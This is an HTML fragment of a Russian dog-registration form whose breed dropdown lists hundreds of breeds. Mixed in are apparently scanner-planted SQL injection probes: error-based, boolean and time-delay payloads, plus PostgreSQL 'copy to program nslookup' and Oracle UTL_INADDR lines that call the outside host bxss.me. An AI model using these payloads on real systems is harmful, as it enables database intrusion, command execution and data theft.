			<td width="50%">Имя вашей собаки:<br />
				<input type="text" name="dog_name" id="dog_name" style="width:92%" />
			</td>
			<td>Порода вашей собаки:<br />
				<div id="breeds">
					<select class="full" id="dog_breed" name="dog_breed" style="width:100%">
					<option value="0" selected="selected">Беспородный</option><option value="104">Cao Fila de Sao Miguel</option><option value="631">"and(select 1 from(select count(*),concat((select concat(CHAR(52),CHAR(67),CHAR(117),CHAR(115),CHAR(</option><option value="676">"and(select 1 from(select count(*),concat((select concat(CHAR(52),CHAR(67),CHAR(117),CHAR(81),CHAR(1</option><option value="519">"Как подстрижете" - сказал ветеринар...</option><option value="671">'(select 1 and row(1,1)>(select count(*),concat(concat(CHAR(52),CHAR(67),CHAR(117),CHAR(76),CHAR(114</option><option value="628">'(select 1 and row(1,1)>(select count(*),concat(concat(CHAR(52),CHAR(67),CHAR(117),CHAR(85),CHAR(97)</option><option value="674">'+(select convert(int,CHAR(52)+CHAR(67)+CHAR(117)+CHAR(76)+CHAR(114)+CHAR(90)+CHAR(90)+CHAR(105)+CHA</option><option value="629">'+(select convert(int,CHAR(52)+CHAR(67)+CHAR(117)+CHAR(85)+CHAR(97)+CHAR(121)+CHAR(109)+CHAR(82)+CHA</option><option value="675">'+convert(int,CHAR(52)+CHAR(67)+CHAR(117)+CHAR(76)+CHAR(114)+CHAR(90)+CHAR(90)+CHAR(105)+CHAR(76)+CH</option><option value="630">'+convert(int,CHAR(52)+CHAR(67)+CHAR(117)+CHAR(85)+CHAR(97)+CHAR(121)+CHAR(109)+CHAR(82)+CHAR(84)+CH</option><option value="670">'and(select 1 from(select count(*),concat((select concat(CHAR(52),CHAR(67),CHAR(117),CHAR(76),CHAR(1</option><option value="627">'and(select 1 from(select count(*),concat((select concat(CHAR(52),CHAR(67),CHAR(117),CHAR(85),CHAR(9</option><option value="642">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.6263-213.6263.7fea7.1.bxss'||'.me')||'</option><option value="624">(select 1 and row(1,1)>(select count(*),concat(concat(CHAR(52),CHAR(67),CHAR(117),CHAR(66),CHAR(98),</option><option value="664">(select 1 and row(1,1)>(select count(*),concat(concat(CHAR(52),CHAR(67),CHAR(117),CHAR(75),CHAR(79),</option><option value="625">(select convert(int,CHAR(52)+CHAR(67)+CHAR(117)+CHAR(66)+CHAR(98)+CHAR(65)+CHAR(68)+CHAR(49)+CHAR(97</option><option value="665">(select convert(int,CHAR(52)+CHAR(67)+CHAR(117)+CHAR(75)+CHAR(79)+CHAR(79)+CHAR(108)+CHAR(119)+CHAR(</option><option value="617">-1 OR 2+120-120-1=0+0+0+1 --</option><option value="651">-1 OR 2+439-439-1=0+0+0+1</option><option value="647">-1 OR 2+471-471-1=0+0+0+1 --</option><option value="618">-1 OR 2+576-576-1=0+0+0+1</option><option value="653">-1 OR 3*2<(0+5+439-439)</option><option value="649">-1 OR 3*2<(0+5+471-471) --</option><option value="654">-1 OR 3*2>(0+5+439-439)</option><option value="650">-1 OR 3*2>(0+5+471-471) --</option><option value="652">-1 OR 3+439-439-1=0+0+0+1</option><option value="648">-1 OR 3+471-471-1=0+0+0+1 --</option><option value="655">-1' OR 2+148-148-1=0+0+0+1 --</option><option value="619">-1' OR 2+204-204-1=0+0+0+1 --</option><option value="660">-1' OR 2+633-633-1=0+0+0+1 or 'UEIWMSnz'='</option><option value="620">-1' OR 2+886-886-1=0+0+0+1 or 'OvcD61xa'='</option><option value="657">-1' OR 3*2<(0+5+148-148) --</option><option value="662">-1' OR 3*2<(0+5+633-633) or 'UEIWMSnz'='</option><option value="659">-1' OR 3*2>(0+5+148-148) --</option><option value="663">-1' OR 3*2>(0+5+633-633) or 'UEIWMSnz'='</option><option value="656">-1' OR 3+148-148-1=0+0+0+1 --</option><option value="661">-1' OR 3+633-633-1=0+0+0+1 or 'UEIWMSnz'='</option><option value="637">-1));select pg_sleep(7.186); --</option><option value="632">-1); waitfor delay '0:0:10.779' --</option><option value="636">-1);select pg_sleep(3.593); --</option><option value="635">-1;select pg_sleep(3.593); --</option><option value="633">1 waitfor delay '0:0:10.779' --</option><option value="645">454'</option><option value="634">4wNK1yjB'; waitfor delay '0:0:10.779' --</option><option value="644">519';copy (select '') to program 'nslookup dns.sqli.\013405.6263-220.6263.7fea7.\1.bxss.me</option><option value="643">519;copy (select '') to program 'nslookup dns.sqli.\013405.6263-215.6263.7fea7.\1.bxss.me'</option><option value="641">519||UTL_INADDR.get_host_address('dns.'||'sqli.013405.6263-212.6263.7fea7.1.bxss'||'.me')</option><option value="470"><Бельгийская овчарка></option><option value="544">DEUTSCHE DOGGE</option><option value="638">FbGhK8qk';select pg_sleep(7.186); --</option><option value="640">FdVwGjXC'));select pg_sleep(10.779); --</option><option value="639">WpHcPE0H');select pg_sleep(7.186); --</option><option value="467">Zwergschnauzer b&s</option><option value="623">and(select 1 from(select count(*),concat((select concat(CHAR(52),CHAR(67),CHAR(117),CHAR(66),CHAR(98</option><option value="658">and(select 1 from(select count(*),concat((select concat(CHAR(52),CHAR(67),CHAR(117),CHAR(75),CHAR(79</option><option value="479">chau-chau</option><option value="626">convert(int,CHAR(52)+CHAR(67)+CHAR(117)+CHAR(66)+CHAR(98)+CHAR(65)+CHAR(68)+CHAR(49)+CHAR(97)+CHAR(8</option><option value="669">convert(int,CHAR(52)+CHAR(67)+CHAR(117)+CHAR(75)+CHAR(79)+CHAR(79)+CHAR(108)+CHAR(119)+CHAR(103)+CHA</option><option value="558">dalmatin</option><option value="508">dy</option><option value="616">e</option><option value="646">ew21FFlk</option><option value="622">if(now()=sysdate(),sleep(0),0)/*'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep</option><option value="667">if(now()=sysdate(),sleep(0),0)/*'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep</option><option value="673">if(now()=sysdate(),sleep(0),0)/*'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep</option><option value="677">if(now()=sysdate(),sleep(0),0)/*'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep</option><option value="672">if(now()=sysdate(),sleep(3),0)/*'XOR(if(now()=sysdate(),sleep(3),0))OR'"XOR(if(now()=sysdate(),sleep</option><option value="666">if(now()=sysdate(),sleep(6),0)/*'XOR(if(now()=sysdate(),sleep(6),0))OR'"XOR(if(now()=sysdate(),sleep</option><option value="621">if(now()=sysdate(),sleep(7.186),0)/*'XOR(if(now()=sysdate(),sleep(7.186),0))OR'"XOR(if(now()=sysdate</option><option value="668">if(now()=sysdate(),sleep(9),0)/*'XOR(if(now()=sysdate(),sleep(9),0))OR'"XOR(if(now()=sysdate(),sleep</option><option value="543">mastino napoletano</option><option value="480">yorkchirskiyteryer</option><option value="61">Австралийская короткохвостая пастушья собака</option><option value="50">Австралийская овчарка</option><option value="60">Австралийская пастушья собака</option><option value="148">Австралийский терьер</option><option value="164">Австралийский шелковистый терьер</option><option value="255">Австрийская гончая</option><option value="65">Австрийский короткошёрстный пинчер</option><option value="453">Азавак (Борзая голубых берберов)</option><option value="116">Аиди (Атласская овчарка)</option><option value="210">Акита (Японская акита)</option><option value="546">Акита - ину</option><option value="551">Алабай</option><option value="309">Альпийская таксообразная гончая</option><option value="178">Аляскинский маламут</option><option value="379">Американский водяной спаниель</option><option value="371">Американский кокер спаниель другого одноцветного окраса</option><option value="495">Американский кокер спаниель палевого окраса</option><option value="372">Американский кокер спаниель разноцветный</option><option value="370">Американский кокер спаниель чёрный</option><option value="497">Американский питбультеррер</option><option value="163">Американский стаффордширский терьер</option><option value="242">Американский фоксхаунд</option><option value="125">Анатолийская овчарка</option><option value="499">Английский Кокер спаниэль чало голуболй</option><option value="85">Английский бульдог</option><option value="363">Английский кокер спаниель других цветов</option><option value="361">Английский кокер спаниель рыжий</option><option value="362">Английский кокер спаниель чёрный</option><option value="461">Английский кокер-спаниель</option><option value="350">Английский сеттер</option><option value="366">Английский спрингер спаниель</option><option value="165">Английский той-терьер (чёрноподпалый)</option><option value="240">Английский фоксхаунд</option><option value="274">Англо-французская короткохвостая гончая</option><option value="129">Аппенцеллер зенненхунд (Аппенцелльская пастушья собака)</option><option value="83">Аргентинский дог</option><option value="62">Арденский бувье</option><option value="327">Ариежский бракк</option><option value="303">Артезиано-нормандский бассет</option><option value="277">Артуазская гончая</option><option value="275">Арьежуа</option><option value="442">Афган (Афганская борзая)</option><option value="72">Аффенпинчер</option><option value="310">Баварская следовая гончая</option><option value="380">Барбе</option><option value="226">Басенджи</option><option value="299">Бассет-хаунд</option><option value="135">Бедлингтон-терьер</option><option value="59">Белая швейцарская овчарка</option><option value="2">Бельгийская овчарка грюнендаль</option><option value="3">Бельгийская овчарка лакенуа</option><option value="4">Бельгийская овчарка малинуа</option><option value="5">Бельгийская овчарка тервюрен</option><option value="599">Бельгийская овчарка&gt</option><option value="411">Бельгийский гриффон</option><option value="36">Бергамаско</option><option value="130">Бернер зенненхунд (Бернская пастушья собака)</option><option value="512">Бернский зенненхунд</option><option value="458">Беспородный</option><option value="7">Биардид (бородатая) колли</option><option value="300">Бигль</option><option value="276">Бигль харриер</option><option value="245">Бийи</option><option value="381">Бишон фризе (Кудрявый бишон)</option><option value="239">Бладхаунд</option><option value="383">Болоньез</option><option value="251">Большая англо-французская красно-пегая гончая</option><option value="249">Большая англо-французская трехцветная гончая</option><option value="250">Большая англо-французская чёрно-пегая гончая</option><option value="252">Большая голубая гасконская гончая</option><option value="334">Большая мюнстерлендерская легавая</option><option value="211">Большая японская собака (Американская акита)</option><option value="306">Большой бретонский бассет-гриффон</option><option value="254">Большой вандейский гриффон</option><option value="253">Большой гасконский сентонжуа</option><option value="132">Большой швейцарский зенненхунд (Большая швейцарская пастушья собака)</option><option value="8">Бордер колли</option><option value="136">Бордер терьер</option><option value="102">Бордоский дог</option><option value="478">Бордосский Дог</option><option value="258">Босанский гонич</option><option value="441">Бостон терьер</option><option value="133">Бразильский терьер</option><option value="305">Бретонский бассет</option><option value="283">Бретонский рыжеватый гриффон</option><option value="339">Бретонский спаниель бело-оранжевый</option><option value="340">Бретонский спаниель других цветов</option><option value="54">Бриар рыжий, серый</option><option value="53">Бриар черный</option><option value="96">Брохолмер</option><option value="549">Брюссельский грифон</option><option value="412">Брюссельский гриффон</option><option value="86">Бульмастиф</option><option value="161">Бультерьер карликовый</option><option value="160">Бультерьер стандартный</option><option value="329">Бурбонский бракк</option><option value="323">Бургосская легавая</option><option value="281">Вандейский гриффон Брике</option><option value="321">Веймаранер длинношёрстный</option><option value="320">Веймаранер короткошёрстный</option><option value="13">Вельш Корги Кардиган</option><option value="14">Вельш Корги Пемброк</option><option value="367">Вельш спрингер спаниель</option><option value="142">Вельш терьер</option><option value="314">Венгерская жесткошёрстная легавая</option><option value="315">Венгерская короткошёрстная легавая</option><option value="464">Вест хайленд уайт терьер</option><option value="302">Вестфальская таксообразная гончая</option><option value="206">Вольпино итальяно</option><option value="471">Восточно-европейская овчарка</option><option value="184">Восточносибирская лайка</option><option value="157">Вэст хайленд вайт терьер</option><option value="382">Гаванский бишон</option><option value="311">Ганноверская гончая</option><option value="355">Гладкошёрстный ретривер</option><option value="490">Голден-Ретривер</option><option value="39">Голландская овчарка длинношерстная</option><option value="40">Голландская овчарка жесткошерстная</option><option value="38">Голландская овчарка короткошерстная</option><option value="376">Голландский водяной спаниель</option><option value="81">Голландский смаусхонд</option><option value="304">Голубой гасконский бассет</option><option value="282">Голубой гасконский гриффон</option><option value="338">Голубой пикардийский спаниель</option><option value="296">Гончая Гамильтона</option><option value="297">Гончая Шиллера</option><option value="449">Грейхаунд</option><option value="176">Гренландская собака</option><option value="344">Гриффон Кортальса</option><option value="313">Далматин</option><option value="322">Датская легавая</option><option value="518">Двор-терьер</option><option value="477">Дворняга</option><option value="582">Дворняжечка</option><option value="571">Дворняжка</option><option value="554">Двортерьер</option><option value="547">Дворянин</option><option value="151">Денди даймонд терьер</option><option value="149">Джек-Рассел терьер</option><option value="446">Дирхаунд</option><option value="67">Доберман коричново-подпалый</option><option value="66">Доберман чёрноподпалый</option><option value="317">Дратхаар</option><option value="308">Древер</option><option value="336">Дрентская куропаточная собака</option><option value="266">Дункер (Норвежская гончая)</option><option value="207">Евразиер (Ойразиер)</option><option value="185">Западносибирская лайка</option><option value="357">Золотистый ретривер</option><option value="144">Ирландский Глен оф Имаал терьер</option><option value="373">Ирландский водяной спаниель</option><option value="447">Ирландский волкодав</option><option value="352">Ирландский красно-белый сеттер</option><option value="353">Ирландский красный сеттер</option><option value="147">Ирландский мягкошёрстный пшеничный терьер</option><option value="145">Ирландский терьер</option><option value="190">Исландская сторожевая</option><option value="374">Испанская водная собака</option><option value="262">Испанская гончая</option><option value="448">Испанский гальго</option><option value="110">Испанский мастиф</option><option value="286">Истарский грубошерстный гонич</option><option value="285">Истарский мягкошерстный гонич</option><option value="264">Итальянская гончая длинношёрстная</option><option value="263">Итальянская гончая короткошёрстная</option><option value="324">Итальянский бракк бело-оранжевый</option><option value="325">Итальянский бракк каштаново-чалый</option><option value="345">Итальянский спиноне бело-оранжевый</option><option value="346">Итальянский спиноне каштаново-чалый</option><option value="476">ЙОКШИРСКИЙ ТЕРЬЕР</option><option value="567">Йоркширский Терьер</option><option value="166">Йоркширский терьер</option><option value="424">Кавалер кинг Чарльз спаниель бленхейм</option><option value="423">Кавалер кинг Чарльз спаниель рубиновый</option><option value="425">Кавалер кинг Чарльз спаниель трёхцветный</option><option value="422">Кавалер кинг Чарльз спаниель чёрноподпалый</option><option value="615">Кавказкая овчарка</option><option value="121">Кавказская овчарка</option><option value="213">Кай (тора-кен)</option><option value="98">Канарский дог</option><option value="100">Кане корсо</option><option value="33">Као де Бестиар длинношёрстный</option><option value="32">Као де Бестиар короткошёрстный</option><option value="119">Као де Кастро Лаборейро</option><option value="117">Као де Серра де Эстрела гладкошёрстная (Эштрельская овчарка)</option><option value="118">Као де Серра де Эстрела длинношёрстная</option><option value="188">Карельская медвежья собака</option><option value="70">Карликовый пинчер красно-коричневый</option><option value="71">Карликовый пинчер чёрноподпалый</option><option value="123">Карстская овчарка</option><option value="35">Каталонская овчарка гладкошёрстный</option><option value="34">Каталонская овчарка длинношёрстный</option><option value="1">Келпи</option><option value="146">Керри - блю терьер</option><option value="428">Кинг Чарльз спаниель бленхейм</option><option value="427">Кинг Чарльз спаниель рубиновый</option><option value="429">Кинг Чарльз спаниель трёхцветный</option><option value="426">Кинг Чарльз спаниель чёрноподпалый</option><option value="214">Кисю (Кишу)</option><option value="414">Китайская хохлатая собака безволосая</option><option value="415">Китайская хохлатая собака пуховка с покровной шерстью</option><option value="360">Кламбер-спаниель</option><option value="369">Кокерхонде</option><option value="9">Колли длинношёрстная</option><option value="10">Колли короткошёрстная</option><option value="15">Комондор</option><option value="432">Континентальный той-спаниель Папильон</option><option value="433">Континентальный той-спаниель Фален</option><option value="209">Корейский джиндо</option><option value="385">Котон де Туло</option><option value="434">Кромфорлендер</option><option value="222">Ксолоитцкуинтли миниатюрный</option><option value="221">Ксолоитцкуинтли средний</option><option value="220">Ксолоитцкуинтли стандартный</option><option value="16">Кувас</option><option value="316">Курцхаар</option><option value="354">Курчавошёрстный ретривер (керли)</option><option value="150">Кэрн терьер</option><option value="601">Лабрадор</option><option value="482">Лабрадор Ретривер</option><option value="356">Лабрадор ретривер</option><option value="109">Ландсир — европейский континентальный тип</option><option value="335">Ландхаар (Немецкая длинношерстная легавая)</option><option value="195">Лапинпорокойра (Лапландская оленегонная собака)</option><option value="493">Латгальский мини Ретривер дворянского происхождения</option><option value="451">Левретка</option><option value="139">Лейклэнд терьер</option><option value="108">Леонбергер</option><option value="416">Лхаса апсо (Лхасский апсо)</option><option value="452">Мадьяр агар (Венгерская борзая)</option><option value="279">Малая голубая гасконская гончая</option><option value="386">Малая львиная собака (Лёвхен)</option><option value="333">Малая мюнстерлендерская легавая</option><option value="307">Малый бретонский бассет-гриффон</option><option value="280">Малый гасконский сентонжуа</option><option value="384">Мальтезе</option><option value="140">Манчестер терьер</option><option value="37">Мареммано Абруццеле</option><option value="99">Мастино неаполетано</option><option value="87">Мастиф</option><option value="463">Метис</option><option value="502">Метис овчарки с волкодавом</option><option value="472">Метис овчарки с лайкой</option><option value="532">Метис пекинеса и охотничьей собаки</option><option value="602">Метис русского спаниеля</option><option value="603">Метис таксы</option><option value="75">Миттельшнауцер перец с солью</option><option value="76">Миттельшнауцер чёрный</option><option value="586">Мопс</option><option value="440">Мопс абрикосовый</option><option value="437">Мопс рыжий</option><option value="439">Мопс серебристый</option><option value="438">Мопс чёрный</option><option value="19">Муди Blue-merle</option><option value="22">Муди белый</option><option value="17">Муди желтовато-коричневый</option><option value="21">Муди коричневый</option><option value="20">Муди пепельный</option><option value="18">Муди чёрный</option><option value="301">Немецкая гончая (Немецкий бракк)</option><option value="31">Немецкая овчарка</option><option value="604">Немецкая овчарка и Чихуахуа</option><option value="606">Немецкий боксёр</option><option value="88">Немецкий боксёр рыжий</option><option value="89">Немецкий боксёр тигровый</option><option value="550">Немецкий боксер</option><option value="93">Немецкий дог арлекин</option><option value="94">Немецкий дог голубой</option><option value="90">Немецкий дог рыжий</option><option value="91">Немецкий дог тигровый</option><option value="92">Немецкий дог чёрный</option><option value="368">Немецкий перепелиный спаниель</option><option value="197">Немецкий шпиц большой белый</option><option value="198">Немецкий шпиц большой коричневый или чёрный</option><option value="196">Немецкий шпиц вольф-шпиц (кесхонд) зонарно-серый</option><option value="205">Немецкий шпиц карликовый (померанский шпиц)</option><option value="202">Немецкий шпиц малый белый</option><option value="203">Немецкий шпиц малый коричневый или чёрный</option><option value="204">Немецкий шпиц малый рыжий и др.</option><option value="199">Немецкий шпиц средний белый</option><option value="200">Немецкий шпиц средний коричневый или чёрный</option><option value="201">Немецкий шпиц средний рыжий и др.</option><option value="143">Немецкий ягдтерьер</option><option value="284">Нивернесский гриффон</option><option value="159">Нихон терьер (Японский терьер)</option><option value="358">Новошотландский ретривер</option><option value="187">Норботтен шпиц</option><option value="191">Норвежский бухунд</option><option value="153">Норвич терьер</option><option value="182">Норск лундехунд</option><option value="180">Норск элгхунд гра (серый) (серая норвежская лосиная лайка)</option><option value="181">Норск элгхунд сорт (черный) (черная норвежская лосиная лайка)</option><option value="152">Норфолк терьер</option><option value="113">Ньюфаундленд белый с черными пятнами</option><option value="114">Ньюфаундленд коричневый</option><option value="112">Ньюфаундленд черный</option><option value="524">Ньюфаундлент</option><option value="328">Овернский бракк</option><option value="241">Оттерхаунд (Выдровая собака)</option><option value="521">Пікінес</option><option value="522">Папильон</option><option value="141">Парсон Рассел терьер</option><option value="430">Пекинес</option><option value="97">Перро дого Майоркин (Ка Де Бо)</option><option value="223">Перуанская голая собака большая</option><option value="225">Перуанская голая собака миниатюрная</option><option value="224">Перуанская голая собака средняя</option><option value="460">Петербургская орхидея</option><option value="55">Пикардийская овчарка</option><option value="342">Пикардийский спаниель</option><option value="523">Пикинес</option><option value="68">Пинчер красно-коричневый</option><option value="69">Пинчер чёрноподпалый</option><option value="525">Пинчер.</option><option value="56">Пиренейская длинношёрстная овчарка</option><option value="57">Пиренейская овчарка короткошёрстная</option><option value="126">Пиринейская горная собака</option><option value="111">Пиринейский мастиф</option><option value="578">Пит буль</option><option value="229">Поденко ибисенко гладкошёрстная</option><option value="228">Поденко ибисенко жесткошёрстная</option><option value="227">Поденко канарио</option><option value="287">Позавский гонич</option><option value="349">Пойнтер</option><option value="244">Пойтевин</option><option value="265">Польская гончая (Польский огар)</option><option value="43">Польская низинная овчарка</option><option value="44">Польская подгалянская овчарка</option><option value="455">Польский харт</option><option value="597">Поместь бельгийской овчарки</option><option value="343">Понт-одемерский спаниель</option><option value="278">Порселейн</option><option value="378">Португальская водяная собака «лев» (тип стрижки)</option><option value="377">Португальская водяная собака «рабочая» (тип стрижки)</option><option value="326">Португальская легавая</option><option value="45">Португальская овчарка</option><option value="234">Португальский поденго гладкошёрстный большой</option><option value="236">Португальский поденго гладкошёрстный миниатюрный</option><option value="235">Португальский поденго гладкошёрстный средний</option><option value="231">Португальский поденго жесткошёрстный большой</option><option value="233">Португальский поденго жесткошёрстный миниатюрный</option><option value="232">Португальский поденго жесткошёрстный средний</option><option value="413">Пти брабансон</option><option value="500">Пудель большой</option><option value="392">Пудель большой абрикосовый</option><option value="387">Пудель большой белый</option><option value="388">Пудель большой коричневый</option><option value="391">Пудель большой красный</option><option value="390">Пудель большой серый</option><option value="389">Пудель большой чёрный</option><option value="404">Пудель карликовый абрикосовый</option><option value="399">Пудель карликовый белый</option><option value="400">Пудель карликовый коричневый</option><option value="403">Пудель карликовый красный</option><option value="402">Пудель карликовый серый</option><option value="401">Пудель карликовый чёрный</option><option value="398">Пудель малый абрикосовый</option><option value="393">Пудель малый белый</option><option value="394">Пудель малый коричневый</option><option value="397">Пудель малый красный</option><option value="396">Пудель малый серый</option><option value="395">Пудель малый чёрный</option><option value="410">Пудель той абрикосовый</option><option value="405">Пудель той белый</option><option value="406">Пудель той коричневый</option><option value="409">Пудель той красный</option><option value="408">Пудель той серый</option><option value="407">Пудель той чёрный</option><option value="318">Пудель-поинтер</option><option value="25">Пули желтовато-коричневый с резко выраженной чёрной маской</option><option value="26">Пули жемчужно-белый без каких-либо красных полосок</option><option value="23">Пули чёрная (венгерская водяная собака)</option><option value="24">Пули чёрная с ржавокрасными или серыми полосами</option><option value="30">Пуми белый</option><option value="29">Пуми желто-коричневый</option><option value="27">Пуми серый различных оттенков</option><option value="28">Пуми чёрный</option><option value="509">РБУЛЬТЕРЬЕР</option><option value="494">РОЙТВЕЛЕР</option><option value="517">Ратвейлер</option><option value="120">Рафейро до Алентехо (Португальская сторожевая)</option><option value="73">Ризеншнауцер перец с солью</option><option value="74">Ризеншнауцер чёрный</option><option value="312">Родезийский риджбек</option><option value="375">Романская водяная собака</option><option value="95">Ротвейлер</option><option value="48">Румынская карпатская овчарка</option><option value="47">Румынская миоритская овчарка</option><option value="445">Русская псовая борзая</option><option value="553">Русская спаниель</option><option value="561">Русский охотничий спаниель</option><option value="605">Русский спаниель</option><option value="183">Русско-европейская лайка</option><option value="515">Рыжий пикинес</option><option value="514">Рыжый пикинес</option><option value="510">С.А.О.</option><option value="564">СЃРјРµСЃСЊ РїРёС‚Р±СѓР»СЏ  СЃ СЂРѕС‚РІРµР№Р»РµСЂРѕРј</option><option value="469">САО</option><option value="41">Саарлоос вольфхонд (Саарлооская волчья собака )</option><option value="444">Салюки гладкошёрстный</option><option value="443">Салюки длинношёрстный</option><option value="583">СамаяЛюбимая</option><option value="614">Самоед</option><option value="177">Самоедская собака (самоед)</option><option value="365">Сассекс спаниель</option><option value="64">Сен мигельский фила</option><option value="332">Сен-жерменский бракк</option><option value="128">Сенбернар длинношёрстный</option><option value="127">Сенбернар короткошёрстный</option><option value="271">Сербская гончая</option><option value="269">Сербская трехцветная гончая</option><option value="503">Сиамская</option><option value="179">Сибирский хаски</option><option value="216">Сикоку (Шикоку)</option><option value="155">Силихем терьер</option><option value="156">Скай-терьер</option><option value="154">Скотч-терьер (шотландский терьер)</option><option value="272">Словацкая гончая (Словацкий копов)</option><option value="348">Словацкая жесткошёрстная легавая</option><option value="454">Слюги (Арабская борзая)</option><option value="298">Смоландская гончая</option><option value="533">Спаниэль</option><option value="122">Среднеазиатская овчарка</option><option value="337">Стабихун</option><option value="11">Староанглийская овчарка (Бобтейл)</option><option value="162">Стаффордширский бультерьер</option><option value="600">ТАКСА</option><option value="537">ТОЙР-ТЕРЕР</option><option value="237">Тайваньская собака</option><option value="238">Тайский риджбек</option><option value="570">Такса</option><option value="170">Такса Карликовые гладкошёрстные</option><option value="171">Такса Карликовые длинношёрстные</option><option value="172">Такса Карликовые жесткошёрстные</option><option value="587">Такса гладкошерстная</option><option value="173">Такса кроличья гладкошёрстные</option><option value="174">Такса кроличья длинношёрстные</option><option value="175">Такса кроличья жесткошёрстные</option><option value="167">Такса стандартного размера гладкошёрстные</option><option value="168">Такса стандартного размера длинношёрстные</option><option value="169">Такса стандартного размера жесткошёрстные</option><option value="124">Тибетский мастиф (2374ский дог или До-хи)</option><option value="418">Тибетский спаниель</option><option value="419">Тибетский терьер</option><option value="257">Тирольская гончая</option><option value="556">Тобет казакы ит -казахстанский волкодав</option><option value="531">Той-пудель</option><option value="484">Той-терьер</option><option value="103">Тоса ину</option><option value="260">Трансильванская гончая (Эрдели копо)</option><option value="450">Уиппет</option><option value="219">Фарао хаунд (Фараонова собака)</option><option value="84">Фила бразилейро</option><option value="364">Филд спаниель</option><option value="273">Финская гончая</option><option value="194">Финский лаппхунд</option><option value="189">Финский шпиц (финская птичья лайка)</option><option value="63">Фландрский бувье</option><option value="137">Фокстерьер гладкошёрстный</option><option value="138">Фокстерьер жесткошёрстный</option><option value="580">Французкий бракк</option><option value="593">Французкий бульдог</option><option value="52">Французская гладкошерстная овчарка арлекин (Босерон)</option><option value="51">Французская гладкошерстная овчарка черноподпалый (Босерон)</option><option value="248">Французская красно-пегая гончая</option><option value="246">Французская трехцветная гончая</option><option value="247">Французская чёрно-пегая гончая</option><option value="330">Французский бракк (гасконский тип)</option><option value="331">Французский бракк (пиренейский тип)</option><option value="436">Французский бульдог c числом пятен от среднего до доминирующего</option><option value="435">Французский бульдог с ограниченным числом пятен</option><option value="341">Французский спаниель</option><option value="267">Хальденстевер</option><option value="218">Ханаанская собака</option><option value="259">Харриер</option><option value="268">Хигенхунд</option><option value="465">Ховаварт</option><option value="107">Ховаварт светлый</option><option value="105">Ховаварт черноподалый</option><option value="106">Ховаварт черный</option><option value="212">Хоккайдо</option><option value="58">Хорватская овчарка</option><option value="462">Хорь</option><option value="80">Цвергшнауцер белый</option><option value="77">Цвергшнауцер перец с солью</option><option value="79">Цвергшнауцер чёрно-серебристый</option><option value="78">Цвергшнауцер чёрный</option><option value="243">Чёрноподпалый кунхаунд (Енотовая собака)</option><option value="82">Чёрный терьер</option><option value="208">Чау-чау</option><option value="270">Черногорская гончая</option><option value="359">Чесапик бэй ретривер</option><option value="49">Чехословацкий влчак</option><option value="158">Чешский терьер</option><option value="347">Чешский фоусек</option><option value="592">Чи-хуа-хуа</option><option value="230">Чирнеко дель Этна (Сицилийская борзая)</option><option value="421">Чихуахуа длинношёрстная</option><option value="529">Чихуахуа длинношёрстная  и  той-терер   масковский</option><option value="420">Чихуахуа короткошёрстная</option><option value="42">Шапендуа</option><option value="101">Шар-пей</option><option value="115">Шарпланинак</option><option value="193">Шведский вальхунд (Вестготашпиц)</option><option value="192">Шведский лаппхунд</option><option value="292">Швейцарская гончая бернская</option><option value="294">Швейцарская гончая люцернская</option><option value="295">Швейцарская гончая швицская</option><option value="293">Швейцарская гончая юрская</option><option value="288">Швейцарская низкорослая гончая бернская</option><option value="290">Швейцарская низкорослая гончая люцернская</option><option value="291">Швейцарская низкорослая гончая швицская</option><option value="289">Швейцарская низкорослая гончая юрская</option><option value="12">Шетландская овчарка (Шелти)</option><option value="417">Ши Тсу</option><option value="215">Шиба (Малая японская собака)</option><option value="6">Шипперке</option><option value="535">Шит-цу</option><option value="351">Шотландский сеттер (гордон)</option><option value="256">Штирская гончая</option><option value="319">Штихельхаар</option><option value="261">Эллинский икнилатис (Эллинская гончая)</option><option value="131">Энтлербухер зенненхунд (Энтлебухская пастушья собака)</option><option value="134">Эрдельтерьер</option><option value="46">Южнорусская овчарка</option><option value="186">Ямтхунд</option><option value="431">Японский хин</option><option value="217">Японский шпиц</option><option value="540">авчаркааааааааааааа</option><option value="538">азиат и кавказ</option><option value="485">алкаш</option><option value="573">альпийский бракк</option><option value="526">американский кокер-спаниэль</option><option value="506">английский мастиф</option><option value="575">голден ретривер</option><option value="565">далматин</option><option value="501">дворняга</option><option value="513">дворняжка</option><option value="468">доберман</option><option value="486">ирландский сеттер</option><option value="594">йокширский терьер</option><option value="609">йоркшерский терер</option><option value="541">карликовая такса</option><option value="536">карликовый пинчер</option><option value="505">керн-терьер</option><option value="584">китаиская хохлатоя</option><option value="534">кокер-спаниель</option><option value="566">курцхар</option><option value="475">лабрадор</option><option value="585">лабрадор-ретривер</option><option value="483">лобрадор</option><option value="548">мастино неаполитано</option><option value="595">метис восточно-европейской овчарки</option><option value="610">метис среднеазиата и лайки</option><option value="568">метис среднеазиата и...</option><option value="577">миниотюрный Шпиц</option><option value="491">минипинчер</option><option value="492">минипинчер+такса</option><option value="473">н\о</option><option value="612">не з</option><option value="563">невернийский гриффон</option><option value="572">незнаю</option><option value="511">немецкая  авчарка</option><option value="496">немецкая овчарка</option><option value="539">овчарка</option><option value="557">охотничий</option><option value="527">пікінес</option><option value="613">пікінес і авчарка</option><option value="607">педбуль смешаная с долматинцем</option><option value="552">пекінес</option><option value="591">пекинес</option><option value="608">петбуль</option><option value="598">пикинес</option><option value="576">пикинес с той терьером</option><option value="574">пит буль</option><option value="489">пит-буль</option><option value="579">питбуль</option><option value="528">португальская водяная собака</option><option value="474">р.спаниэль</option><option value="488">ратлик</option><option value="481">ротвейлер</option><option value="530">ротвелер</option><option value="542">русская лайка</option><option value="516">русский спаниэль</option><option value="459">русский той длинношерстный</option><option value="487">русский той терьер гладкошерстный</option><option value="611">русско-европейская лайка</option><option value="590">сербский триколор Gonic</option><option value="504">сиамская</option><option value="589">стафар</option><option value="559">такса</option><option value="569">такса кородкошёрстная</option><option value="545">такса+ еще кто-то</option><option value="555">той-терьер</option><option value="581">тортерер</option><option value="466">хм...порода слишком известная,чтобы её называть )))</option><option value="507">цвергпинчер</option><option value="560">чихуaхуa</option><option value="498">чихуа-хуа</option><option value="562">шарпей</option><option value="596">шит цу</option><option value="588">шит-цу</option><option value="520">эрдельтерьер</option>					</select>
